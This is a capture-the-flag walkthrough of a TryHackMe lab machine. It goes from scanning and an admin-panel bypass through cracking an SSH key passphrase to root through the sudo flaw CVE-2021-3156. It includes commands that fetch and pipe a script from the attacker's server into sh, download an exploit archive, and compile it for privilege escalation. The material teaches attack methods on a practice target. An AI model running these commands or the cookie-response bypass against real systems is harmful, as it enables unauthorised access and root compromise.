Hey there, Cyber Warriors! 🚀
Today we will see another CTF write up but now from Try Hack Me. I did this CTF in one of the workshops in IT-S Now Cyber Security conference in Vienna. Come with me and learn how you can resolv this machine! We will walk through web configuration errors and explotation of vulnerabilities to perform privilege escalation!

The first step we will do is perform an Nmap scan to see which port and services we can discover:
sudo nmap -sT -n -Pn -sV -v -T4 10.10.99.73We will see two ports (22 – SSH and 80 – some application):
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelIn this point we can check the port 80 through our navigator to see which kind of application is:

We discovered some application web to provide vault software to storage our passwords. After that we can see if we can discover more directories with «gobuster»:
sudo gobuster dir -u http://10.10.101.222/ -w /usr/share/wordlists/dirb/common.txtWe will find one interesting directory «/admin»:
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.101.222/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/06/01 23:10:16 Starting gobuster in directory enumeration mode
===============================================================
/aboutus (Status: 301) [Size: 0] [--> aboutus/]
/admin (Status: 301) [Size: 42] [--> /admin/]
/css (Status: 301) [Size: 0] [--> css/]
/downloads (Status: 301) [Size: 0] [--> downloads/]
/img (Status: 301) [Size: 0] [--> img/]
/index.html (Status: 301) [Size: 0] [--> ./]
Progress: 4614 / 4615 (99.98%)
===============================================================
2023/06/01 23:10:39 Finished
===============================================================Let see how is it this directory:

We found a kind of form to login into administrator panel. Now we will check the source code to see if we can discover something interesting:

We found the «login.js» file could be we will see something interesting inside:

We can see that code just check if the cookie return the exact string and if is different is correct. We can modify this petition with burp suite to try gain access to the admin panel. Once we already have configured our navigator to use our burp suite proxy we can capture the request:

In this point we need to capture the response from the server. We will do that with the «Action» – «Do Intercept» – «Response to this request»:

After that we can forward the request and we will see the response from the server:

Now we need to manipulate the response like this:

The next step is forward the request and we will go to our application and refresh it:

We discovered an SSH private key. We can use it to perform an SSH connection but before do that we need to crack it to obtain the password to can use this private key. We will perform brute force with John The Ripper but first we need to format this private key:
└─$ ssh2john key
key:$sshng$1$16$9F85D92F34F42626F13A7493AB48F337$1200$2cdbb9c10041cfba4a67771ce135a5c4852e0ffa29262d435693dad3aa708871e17bc663c37feffb19e6b52dcefaa88d2479cb4bca14551e929a8b30e29a8b19c3f70302afaf30d6b70db270eee635d36ccf02e9deeb68ec435d4c86f3bc96a5ef7fde50df64605d2e6bdad90ba9b0a08da21bab1d94d2f866ab1863baebbc3c5e099264833406ce407dc0a830d658d3583cb2f2a9dc963ba03887fc42b1e8a37d06bfe74031f8a94d2478dc518167f1e16b88c3ca45173f43efb85c936d576f04c5e6af7c6e2a407a23a93f8cb8ea59c2eb84f592d2a449ef5f06feef1ca985f7a0998cd0ea378e0a17617c5ec0649900be5b2d0161649346a19f8de671ce965d4e065d6d9ac50847060aef04fff64bd488bdeb8640544615486e3daa887c51dcac264b80e6e003ada0f4c802657268a9825a8a5fea57b5fb0cd9fd4a6b3420207864e564a5ff8e8aee5bb649b8051f0016d12cbc0554f3206a1ac1a7abd17cd1024b1ced6c59973e8570bd6450f7c67ea7c3223a845e6fb25fbaccba1af66455f5b68299a402bf320d0ca752e92859ec4f7831d6892960d644492ab40fec60aea6f5bfaff61cd5198d4dfcd3e5e7913a450e4ccaa67772e3d3bc842f26af9411ebcf9149bf33ccdeb8a647012c97c187d75d43e0be6b00a55cbac745720f0ff4142e9166f35591db690b401951b2d05289bf55a103ea634cbab053e735e5617b10d6f70e6e6a754a124a53f3463cde79a3c6e4ee14f45ab465a60f90c972242cd1569e370dee0a2a4c8ee4543ec52c5c7b7156d1beb7fbc4448188ab386719e13040a58faecf7e095def2312586b295f71c3fef31b62e890a3279631b6605200a6bf7d9d915566cd5738508291c33c18585ea13e32170ad7854d5f8d08d6fdc47491b84ebfb45f579c7b2f7eb1dd9b827c17655a4b7f8763399e8c2371b6277b1c4eb8e76a75acd38eb5cec913723ad605f563cb84b4476a9040917cef352384441dd325c6bcc9d6cab326ac7421b20083d7e766e2a01943860f0398f0294750b5cd16304f52c414ab7b28a01aa206f0dc6e6b692cc1e78310a57e962fec24ea9effc0e5fa58ca35325905f793370bb7713c512ca4b1dfa41c5fdaacacf4ca81b1dd2b2e45e8611ea0a5b19b016e7c74f9b9d4c7a41c3f9678ff284d8188e0f5424bf585f94f741adcb452683223da9fc4c548bb505c98987387c81db53d229f42f3e69298fab2f175468003d295c05b1d8979d78c7104d54c270eaaabbe006ebd7e8dbb1fa17e05e2f41b32ebca93f0789429312cba472ffc86072b5b3e530fc7e405ad26c166590b376f0f98e22c3e60b66899703813bcb13d7c9f5a6e0ae05320de78347b8ffb1d160949a5cb40e29e37071ffcb5b9762a4eec39818d52ec0bc7b227cba37aeb4ffc6700e65eb3ca5aa294e823e3eca24bcd7790d4e30893b0291b178368ca6e745af1bedd491cfb6836552e9267132f5b867e9aed6b52e3d4f14e88b9dd9075e3ea2e8242f8b2f272618211b908eb52689ead701d99b605f708a68662df7a5acc7287ce1d15b6fa12f5907953b49654f198f663663785deb244d25c220083ae62db9fd0b933477b83487606515a24864e6034ba27a624d9c5a4fcc967efe3a1000a40bc304a54ceff2c647dfec54f71e128b3a1d37c15db9ac895f9ea05cd4b6e8edca6bfc53bNow we already have our private key formatted and we can brute force it and we will see the password:
└─$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt keyJohn
[sudo] contraseña para david:
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
james13 (key)
1g 0:00:00:00 DONE (2023-06-01 15:24) 100.0g/s 1337Kp/s 1337Kc/s 1337KC/s pussys..howareyou
Use the "--show" option to display all of the cracked passwords reliably
Session completed.Now in this point we will perform an SSH connection with the private key but before that we need to put different permission in our private key:
└─$ chmod 600 key Now we can do our SSH connection:
ssh james@10.10.101.222 -i key
Now we already have access to the user flag. Now we will run our favourite script to enumerate Linux (Linpeas). We need to download the binary and in my case I turned on my own web server to provide Linpeas through it:
sudo python3 -m http.server 80Now in our SSH session we will launch this command to run Linpeas:
curl http://10.8.132.179/linpeas.sh | shWhen Linpeas has already finished we will see some suggestion about vulnerabilities to exploit and perform privilege escalation. In my case I selected «CVE-2021-3156»:

Now we need to locate one exploit and upload it into our objetive. We will do the same method used with Linpeas:
wget http://10.8.132.179/CVE-2021-3156-main.tar.gzNow we will extract the files:
tar -xf CVE-2021-3156-main.tar.gzNow we need to compile our exploit before execute it:
james@overpass-prod:~$ cd CVE-2021-3156-main/
james@overpass-prod:~/CVE-2021-3156-main$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
james@overpass-prod:~/CVE-2021-3156-main$Finally, we can execute our exploit to obtain one shell with root privileges:

Now we can check our root flag.
Good machine!!! Happy hacking and just try harder!